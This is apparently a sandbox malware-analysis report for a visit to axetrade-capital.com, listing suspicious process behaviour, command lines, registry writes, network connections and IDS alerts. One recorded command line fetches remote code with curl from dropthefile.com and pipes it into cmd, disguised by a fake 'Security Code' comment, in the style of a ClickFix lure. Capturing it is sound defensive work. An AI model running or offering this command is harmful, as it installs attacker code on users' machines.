
MALICIOUS
No malicious indicators.SUSPICIOUS
Application launched itself
- cmd.exe (PID: 7360)
- cmd.exe (PID: 3800)
Execution of CURL command
- cmd.exe (PID: 7360)
Starts CMD.EXE for commands execution
- cmd.exe (PID: 7360)
- cmd.exe (PID: 3800)
- msedge.exe (PID: 7984)
Executable content was dropped or overwritten
- curl.exe (PID: 8024)
- powershell.exe (PID: 7588)
Likely accesses (executes) a file from the Public directory
- curl.exe (PID: 8048)
- msedge.exe (PID: 7984)
- curl.exe (PID: 8024)
Starts the AutoIt3 executable file
- cmd.exe (PID: 7608)
Reads security settings of Internet Explorer
- msedge.exe (PID: 7984)
Potential Corporate Privacy Violation
- msedge.exe (PID: 7984)
Starts POWERSHELL.EXE for commands execution
- cmd.exe (PID: 4960)
Gets file extension (POWERSHELL)
- powershell.exe (PID: 7588)
Process drops python dynamic module
- powershell.exe (PID: 7588)
Process drops legitimate windows executable
- powershell.exe (PID: 7588)
The process drops C-runtime libraries
- powershell.exe (PID: 7588)
There is functionality for taking screenshot (YARA)
- msedge.exe (PID: 7984)
Uses TASKKILL.EXE to kill process
- cmd.exe (PID: 7608)
INFO
Reads Environment values
- identity_helper.exe (PID: 7536)
Reads the computer name
- identity_helper.exe (PID: 7536)
- curl.exe (PID: 8024)
- curl.exe (PID: 8048)
- msedge.exe (PID: 7984)
- curl.exe (PID: 7624)
Application launched itself
- msedge.exe (PID: 1296)
Checks supported languages
- identity_helper.exe (PID: 7536)
- curl.exe (PID: 8024)
- curl.exe (PID: 8048)
- msedge.exe (PID: 7984)
- curl.exe (PID: 7624)
Manual execution by a user
- cmd.exe (PID: 7360)
Execution of CURL command
- cmd.exe (PID: 3800)
- cmd.exe (PID: 7608)
The sample compiled with english language support
- curl.exe (PID: 8024)
- powershell.exe (PID: 7588)
Creates files or folders in the user directory
- msedge.exe (PID: 7984)
Reads mouse settings
- msedge.exe (PID: 7984)
Reads the software policy settings
- msedge.exe (PID: 7984)
Checks proxy server information
- msedge.exe (PID: 7984)
Reads the machine GUID from the registry
- msedge.exe (PID: 7984)
Creates files in the program directory
- msedge.exe (PID: 7984)
- powershell.exe (PID: 7588)
Checks whether the specified file exists (POWERSHELL)
- powershell.exe (PID: 7588)
Checks if a key exists in the options dictionary (POWERSHELL)
- powershell.exe (PID: 7588)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
178
Monitored processes
37
Malicious processes
0
Suspicious processes
6
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 432 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=renderer --string-annotations --video-capture-use-gpu-memory-buffer --lang=en-US --js-flags=--ms-user-locale= --device-scale-factor=1 --num-raster-threads=2 --enable-main-frame-before-activation --renderer-client-id=5 --always-read-main-dll --field-trial-handle=3664,i,10621907207002313449,14672520801022615439,262144 --variations-seed-version --mojo-platform-channel-handle=3704 /prefetch:1 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Version: 133.0.3065.92 Modules
| |||||||||||||||
| 1296 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" "https://axetrade-capital.com/" | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Edge Version: 133.0.3065.92 Modules
| |||||||||||||||
| 1356 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2764 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=chrome.mojom.UtilWin --lang=en-US --service-sandbox-type=none --disable-quic --message-loop-type-ui --string-annotations --always-read-main-dll --field-trial-handle=6028,i,10621907207002313449,14672520801022615439,262144 --variations-seed-version --mojo-platform-channel-handle=5920 /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Edge Exit code: 0 Version: 133.0.3065.92 Modules
| |||||||||||||||
| 2980 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=renderer --string-annotations --extension-process --renderer-sub-type=extension --video-capture-use-gpu-memory-buffer --lang=en-US --js-flags=--ms-user-locale= --device-scale-factor=1 --num-raster-threads=2 --enable-main-frame-before-activation --renderer-client-id=7 --always-read-main-dll --field-trial-handle=4320,i,10621907207002313449,14672520801022615439,262144 --variations-seed-version --mojo-platform-channel-handle=4328 /prefetch:2 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 133.0.3065.92 Modules
| |||||||||||||||
| 3788 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=storage.mojom.StorageService --lang=en-US --service-sandbox-type=service --disable-quic --string-annotations --always-read-main-dll --field-trial-handle=2724,i,10621907207002313449,14672520801022615439,262144 --variations-seed-version --mojo-platform-channel-handle=2852 /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Version: 133.0.3065.92 Modules
| |||||||||||||||
| 3800 | cmd /k "curl -s https://dropthefile.com/cloudflare | cmd && exit" '# ✅ Security Code: 1895 ✅' | C:\Windows\System32\cmd.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 3948 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=renderer --string-annotations --video-capture-use-gpu-memory-buffer --lang=en-US --js-flags=--ms-user-locale= --device-scale-factor=1 --num-raster-threads=2 --enable-main-frame-before-activation --renderer-client-id=6 --always-read-main-dll --field-trial-handle=3648,i,10621907207002313449,14672520801022615439,262144 --variations-seed-version --mojo-platform-channel-handle=3660 /prefetch:1 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Version: 133.0.3065.92 Modules
| |||||||||||||||
| 4164 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=unzip.mojom.Unzipper --lang=en-US --service-sandbox-type=service --disable-quic --string-annotations --always-read-main-dll --field-trial-handle=1720,i,10621907207002313449,14672520801022615439,262144 --variations-seed-version --mojo-platform-channel-handle=7124 /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 133.0.3065.92 Modules
| |||||||||||||||
| 4860 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=chrome.mojom.UtilWin --lang=en-US --service-sandbox-type=none --disable-quic --message-loop-type-ui --string-annotations --always-read-main-dll --field-trial-handle=6916,i,10621907207002313449,14672520801022615439,262144 --variations-seed-version --mojo-platform-channel-handle=6948 /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Edge Exit code: 0 Version: 133.0.3065.92 Modules
| |||||||||||||||
Total events
11 533
Read events
11 515
Write events
18
Delete events
0
Modification events
| (PID) Process: | (1296) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge\BLBeacon |
| Operation: | write | Name: | failed_count |
Value: 0 | |||
| (PID) Process: | (1296) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge\BLBeacon |
| Operation: | write | Name: | state |
Value: 2 | |||
| (PID) Process: | (1296) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge\ThirdParty |
| Operation: | write | Name: | StatusCodes |
Value: | |||
| (PID) Process: | (1296) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge\ThirdParty |
| Operation: | write | Name: | StatusCodes |
Value: 01000000 | |||
| (PID) Process: | (1296) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge\BLBeacon |
| Operation: | write | Name: | state |
Value: 1 | |||
| (PID) Process: | (1296) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge\StabilityMetrics |
| Operation: | write | Name: | user_experience_metrics.stability.exited_cleanly |
Value: 0 | |||
| (PID) Process: | (1296) msedge.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\EdgeUpdate\ClientStateMedium\{56EB18F8-B008-4CBD-B6D2-8C97FE7E9062}\LastWasDefault |
| Operation: | write | Name: | S-1-5-21-1693682860-607145093-2874071422-1001 |
Value: D30DEEF306962F00 | |||
| (PID) Process: | (1296) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\WindowProperties\459496 |
| Operation: | write | Name: | WindowTabManagerFileMappingId |
Value: {8392689E-F5F7-4DAA-BF80-46249133E5A3} | |||
| (PID) Process: | (1296) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\WindowProperties\459496 |
| Operation: | write | Name: | WindowTabManagerFileMappingId |
Value: {98BDF59F-1F48-47CC-B5EB-54361C2FEBBA} | |||
| (PID) Process: | (1296) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\WindowProperties\459496 |
| Operation: | write | Name: | WindowTabManagerFileMappingId |
Value: {A558E771-3D69-437A-B7DF-55652954BB04} | |||
Executable files
83
Suspicious files
655
Text files
666
Unknown types
34
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 1296 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\parcel_tracking_db\LOG.old~RF176c75.TMP | — | |
MD5:— | SHA256:— | |||
| 1296 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\discounts_db\LOG.old~RF176c75.TMP | — | |
MD5:— | SHA256:— | |||
| 1296 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\parcel_tracking_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 1296 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\discounts_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 1296 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\LOG.old~RF176ca4.TMP | — | |
MD5:— | SHA256:— | |||
| 1296 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\LOG.old | — | |
MD5:— | SHA256:— | |||
| 1296 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\ClientCertificates\LOG.old~RF176c66.TMP | — | |
MD5:— | SHA256:— | |||
| 1296 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\commerce_subscription_db\LOG.old~RF176ca4.TMP | — | |
MD5:— | SHA256:— | |||
| 1296 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\ClientCertificates\LOG.old | — | |
MD5:— | SHA256:— | |||
| 1296 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\commerce_subscription_db\LOG.old | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
19
TCP/UDP connections
84
DNS requests
65
Threats
4
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
6508 | msedge.exe | GET | 200 | 150.171.27.11:80 | http://edge.microsoft.com/browsernetworktime/time/1/current?cup2key=2:iXNjBfXtluZq7pgEfyrltzMkOyyTqq6KtWrUBsA-Ac0&cup2hreq=e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855 | unknown | — | — | whitelisted |
1268 | svchost.exe | GET | 200 | 2.16.168.114:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
3768 | svchost.exe | GET | 200 | 2.23.77.188:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
1268 | svchost.exe | GET | 200 | 2.23.246.101:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
764 | lsass.exe | GET | 200 | 18.66.147.103:80 | http://e6.c.lencr.org/81.crl | unknown | — | — | whitelisted |
7984 | msedge.exe | GET | 200 | 2.23.77.188:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBTk45WiKdPUwcMf8JgMC07ACYqr2AQUt2ui6qiqhIx56rTaD5iyxZV2ufQCEAyVRp0LO%2F899HuOUNmwbkY%3D | unknown | — | — | whitelisted |
5328 | SearchApp.exe | GET | 200 | 2.23.77.188:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBTrjrydRyt%2BApF3GSPypfHBxR5XtQQUs9tIpPmhxdiuNkHMEWNpYim8S8YCEAI5PUjXAkJafLQcAAsO18o%3D | unknown | — | — | whitelisted |
7984 | msedge.exe | GET | 200 | 2.23.77.188:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBTk45WiKdPUwcMf8JgMC07ACYqr2AQUt2ui6qiqhIx56rTaD5iyxZV2ufQCEA6isGT21L%2B%2BLXlK7gS%2BvZE%3D | unknown | — | — | whitelisted |
7944 | svchost.exe | HEAD | 200 | 199.232.214.172:80 | http://msedge.b.tlu.dl.delivery.mp.microsoft.com/filestreamingservice/files/bf8090eb-6e5c-4c51-9250-5bf9b46cf160?P1=1750168318&P2=404&P3=2&P4=HLK8AQseS7QGHxxc%2bUfjJp2jANsZ7hZ0chjNrjmzgbm3Nwg7%2fhBxu5Jfwz6gOgMxArRgb6kh8JmPaaFwri%2bw0Q%3d%3d | unknown | — | — | whitelisted |
7832 | SIHClient.exe | GET | 200 | 23.219.150.101:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Secure%20Server%20CA%202.1.crl | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
5944 | MoUsoCoreWorker.exe | 40.127.240.158:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
1268 | svchost.exe | 40.127.240.158:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
1644 | RUXIMICS.exe | 40.127.240.158:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
6508 | msedge.exe | 52.123.243.221:443 | config.edge.skype.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
6508 | msedge.exe | 150.171.27.11:80 | edge.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
6508 | msedge.exe | 199.188.200.103:443 | axetrade-capital.com | NAMECHEAP-NET | US | unknown |
6508 | msedge.exe | 150.171.28.11:443 | edge.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
6508 | msedge.exe | 2.16.241.224:443 | copilot.microsoft.com | Akamai International B.V. | DE | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
google.com |
| whitelisted |
edge.microsoft.com |
| whitelisted |
config.edge.skype.com |
| whitelisted |
axetrade-capital.com |
| unknown |
copilot.microsoft.com |
| whitelisted |
www.bing.com |
| whitelisted |
use.fontawesome.com |
| whitelisted |
api.ipify.org |
| shared |
xpaywalletcdn.azureedge.net |
| whitelisted |
client.wns.windows.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
6508 | msedge.exe | Misc activity | ET INFO External IP Lookup Domain (ipify .org) in DNS Lookup |
6508 | msedge.exe | Misc activity | ET INFO External IP Lookup Domain (ipify .org) in DNS Lookup |
6508 | msedge.exe | Misc activity | ET INFO External IP Address Lookup Domain (ipify .org) in TLS SNI |
7984 | msedge.exe | Potential Corporate Privacy Violation | ET INFO Dropbox.com Offsite File Backup in Use |